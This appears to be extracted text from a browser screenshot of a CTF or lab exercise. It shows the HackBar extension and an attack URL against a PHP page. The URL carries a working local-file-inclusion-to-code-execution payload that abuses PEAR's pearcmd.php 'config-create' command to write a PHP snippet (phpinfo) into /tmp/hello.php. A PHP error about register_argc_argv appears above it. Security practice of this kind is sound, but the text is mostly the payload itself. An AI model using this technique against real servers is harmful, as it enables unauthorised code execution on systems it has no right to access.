 不安全 125.70.243.22:31545/guest.php?+config-create+/&path=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.... aあ 搜索
ERROR: either use the CLI php executable, or set register_argc_argv=On in php.ini
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://125.70.243.22:31545/guest.php?+config-create+/&path=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1